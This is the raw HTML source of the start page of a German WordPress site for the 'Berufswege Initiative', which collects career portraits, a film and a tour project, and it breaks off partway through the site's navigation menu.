

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.berufswege.com/start/
body_size: 7845
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berufswege Initiative | Berufswege</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.berufswege.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.berufswege.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Berufswege &raquo; Feed" href="https://www.berufswege.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berufswege &raquo; Kommentar-Feed" href="https://www.berufswege.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.berufswege.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			<style type="text/css">			.fts-simple-fb-wrapper .fts-jal-single-fb-post,
			.fts-simple-fb-wrapper .fts-jal-fb-description-wrap,
			.fts-simple-fb-wrapper .fts-jal-fb-post-time,
			.fts-slicker-facebook-posts .fts-jal-single-fb-post,
			.fts-slicker-facebook-posts .fts-jal-fb-description-wrap,
			.fts-slicker-facebook-posts .fts-jal-fb-post-time {
				color: #000000 !important;
			}

						.fts-simple-fb-wrapper .fts-jal-single-fb-post .fts-review-name,
			.fts-simple-fb-wrapper .fts-jal-single-fb-post a,
			.fts-slicker-facebook-posts .fts-jal-single-fb-post a,
			.fts-jal-fb-group-header-desc a {
				color: #666 !important;
			}

						.fts-simple-fb-wrapper .fts-jal-single-fb-post a:hover,
			.fts-simple-fb-wrapper .fts-fb-load-more:hover,
			.fts-slicker-facebook-posts .fts-jal-single-fb-post a:hover,
			.fts-slicker-facebook-posts .fts-fb-load-more:hover,
			.fts-jal-fb-group-header-desc a:hover {
				color: #a20811 !important;
			}

						.fts-simple-fb-wrapper, .fts-fb-header-wrapper, .fts-fb-load-more-wrapper, .fts-jal-fb-header, .fb-social-btn-top, .fb-social-btn-bottom, .fb-social-btn-below-description {
				margin: 0px !important;
			}

						.fts-simple-fb-wrapper {
				padding: 0px !important;
			}

						.fts-simple-fb-wrapper, .fts-fb-load-more-wrapper .fts-fb-load-more {
				background: #ffffff !important;
			}

			
		</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://www.berufswege.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.berufswege.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.berufswege.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.berufswege.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='fts-feeds-css'  href='https://www.berufswege.com/wp-content/plugins/feed-them-social/feeds/css/styles.css?ver=3.0.1' type='text/css' media='' />
<link rel='stylesheet' id='fts-popup-css'  href='https://www.berufswege.com/wp-content/plugins/feed-them-social/feeds/css/magnific-popup.css?ver=3.0.1' type='text/css' media='' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=8.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='https://www.berufswege.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://www.berufswege.com/wp-content/themes/berufswege-child/style.css?ver=6.0.11' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://www.berufswege.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.berufswege.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.berufswege.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.berufswege.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.berufswege.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='fts_clear_cache_script-js-extra'>
/* <![CDATA[ */
var ftsAjax = {"ajaxurl":"https:\/\/www.berufswege.com\/wp-admin\/admin-ajax.php"};
var ftsAjax = {"ajaxurl":"https:\/\/www.berufswege.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/feed-them-social/admin/js/admin.js?ver=3.0.1' id='fts_clear_cache_script-js'></script>
<script type='text/javascript' id='fts_encrypt_script-js-extra'>
/* <![CDATA[ */
var ftsAjaxEncrypt = {"ajaxurl":"https:\/\/www.berufswege.com\/wp-admin\/admin-ajax.php","nonce":"31a2ee9fdc"};
var ftsAjaxEncrypt = {"ajaxurl":"https:\/\/www.berufswege.com\/wp-admin\/admin-ajax.php","nonce":"31a2ee9fdc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/feed-them-social/admin/js/encrypt.js?ver=3.0.1' id='fts_encrypt_script-js'></script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/feed-them-social/feeds/js/masonry.pkgd.min.js?ver=3.0.1' id='fts-masonry-pkgd-js'></script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/feed-them-social/feeds/js/imagesloaded.pkgd.min.js?ver=3.0.1' id='fts-images-loaded-js'></script>
<script type='text/javascript' id='fts-global-js-extra'>
/* <![CDATA[ */
var fts_twitter_ajax = {"ajax_url":"https:\/\/www.berufswege.com\/wp-admin\/admin-ajax.php"};
var fts_twitter_ajax = {"ajax_url":"https:\/\/www.berufswege.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/feed-them-social/feeds/js/fts-global.js?ver=3.0.1' id='fts-global-js'></script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/feed-them-social/feeds/js/magnific-popup.js?ver=3.0.1' id='fts-popup-js-js'></script>
<link rel="https://api.w.org/" href="https://www.berufswege.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.berufswege.com/wp-json/wp/v2/pages/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.berufswege.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.berufswege.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.berufswege.com/start/" />
<link rel='shortlink' href='https://www.berufswege.com/?p=135' />
<link rel="alternate" type="application/json+oembed" href="https://www.berufswege.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.berufswege.com%2Fstart%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.berufswege.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.berufswege.com%2Fstart%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v13.2.5 - https://wp-statistics.com/ -->
<style>img#wpstats{display:none}</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.berufswege.com/wp-content/uploads/2015/01/Schriftzug-groß-54ca1d0fv1_site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.berufswege.com/wp-content/uploads/2015/01/Schriftzug-groß-54ca1d0fv1_site_icon-256x256.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.berufswege.com/wp-content/uploads/2015/01/Schriftzug-groß-54ca1d0fv1_site_icon-256x256.png" />
<meta name="msapplication-TileImage" content="https://www.berufswege.com/wp-content/uploads/2015/01/Schriftzug-groß-54ca1d0fv1_site_icon.png" />

<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="de_DE"/>
  <meta property="og:site_name" content="Berufswege"/>
  <meta property="og:title" content="Berufswege Initiative"/>
  <meta property="og:url" content="https://www.berufswege.com/start/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Im Rahmen der &quot;Berufswege Initiative&quot; forschen wir daran, wie Menschen ihre Aufgabe in der Welt finden! Durch den eigenen Lebensweg und die Realisierung verschiedener Projekte, mit anderen jungen Menschen, arbeiten wir daran."/>
  <meta property="og:image" content="https://www.berufswege.com/wp-content/uploads/2015/01/initiative_m.jpg"/>
  <meta property="og:image:url" content="https://www.berufswege.com/wp-content/uploads/2015/01/initiative_m.jpg"/>
  <meta property="og:image:secure_url" content="https://www.berufswege.com/wp-content/uploads/2015/01/initiative_m.jpg"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Berufswege Initiative"/>
  <meta itemprop="headline" content="Berufswege Initiative"/>
  <meta itemprop="description" content="Im Rahmen der &quot;Berufswege Initiative&quot; forschen wir daran, wie Menschen ihre Aufgabe in der Welt finden! Durch den eigenen Lebensweg und die Realisierung verschiedener Projekte, mit anderen jungen Menschen, arbeiten wir daran."/>
  <meta itemprop="image" content="https://www.berufswege.com/wp-content/uploads/2015/01/initiative_m.jpg"/>
 <!-- Twitter Cards -->
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
</head>

<body class="page-template-default page page-id-135 page-parent custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://www.berufswege.com/" title="Berufswege" rel="home">Berufswege</a>
				<div id="second-nav">
					<div class="menu-menue_2-container"><ul id="menu-menue_2" class="nav-menu"><li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://www.berufswege.com/bestellung/">Bestellen</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.berufswege.com/unterstuetzung/">Unterstützen</a></li>
<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.berufswege.com/kontakt/">Kontakt</a></li>
</ul></div>				</div>
			</h1>
			<h2 class="site-description"></h2>	
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="menu-toggle">Menü</button>
			<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen			</a>
		<div id="header-image">
			<img width="1150" height="250" src="https://www.berufswege.com/wp-content/uploads/2014/12/initiative1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</div>
		<div class="nav-blur"></div>	
		<div id="header-nav">
						<div class="menu-menue_header-container"><ul id="menu-menue_header" class="nav-menu"><li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.berufswege.com/berufswege_portraits/">Portraits<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home has-image"><a href="https://www.berufswege.com/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/portraits_uebersicht_m.jpg" class="attachment-full size-full wp-post-image" alt="Berufswege Portraits" loading="lazy" title="Berufswege Portraits" /><br /><span class="sub">Übersicht</span></a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/portraits/berufswege_portraits/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/portraits_m.jpg" class="attachment-full size-full wp-post-image" alt="Projekt Berufswege" loading="lazy" title="Projekt Berufswege" /><br /><span class="sub">Das Projekt</span></a></li>
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/portraits/vorschau/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/vorschlag_m.jpg" class="attachment-full size-full wp-post-image" alt="Vorschau" loading="lazy" title="Vorschau" /><br /><span class="sub">Vorschau</span></a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/portraits/team_portraits/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/portraits_team_m.jpg" class="attachment-full size-full wp-post-image" alt="Team &#038; Förderer Portraits" loading="lazy" title="Team &#038; Förderer Portraits" /><br /><span class="sub">Team &#038; Förderer</span></a></li>
</ul>
</li>
<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.berufswege.com/berufswege_film/">Film<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_film/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/film_m.jpg" class="attachment-full size-full wp-post-image" alt="Projekt Film" loading="lazy" title="Projekt Film" /><br /><span class="sub">Das Projekt</span></a></li>
	<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_film/film_ansehen/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/film_ansehen_m2.jpg" class="attachment-full size-full wp-post-image" alt="Film ansehen" loading="lazy" title="Film ansehen" /><br /><span class="sub">Film ansehen</span></a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_film/protagonisten/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/film_protagonisten_m.jpg" class="attachment-full size-full wp-post-image" alt="Protagonisten Film" loading="lazy" title="Protagonisten Film" /><br /><span class="sub">Protagonisten</span></a></li>
	<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_film/zeitung/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/zeitung_m.jpg" class="attachment-full size-full wp-post-image" alt="Zeitung Film" loading="lazy" title="Zeitung Film" /><br /><span class="sub">Zeitung</span></a></li>
	<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_film/team_film/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/film_team_m.jpg" class="attachment-full size-full wp-post-image" alt="Team &#038; Förderer Film" loading="lazy" title="Team &#038; Förderer Film" /><br /><span class="sub">Team &#038; Förderer</span></a></li>
</ul>
</li>
<li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.berufswege.com/berufswege_tour/">Tour<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_tour/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/tour_m.jpg" class="attachment-full size-full wp-post-image" alt="Projekt Tour" loading="lazy" title="Projekt Tour" /><br /><span class="sub">Das Projekt</span></a></li>
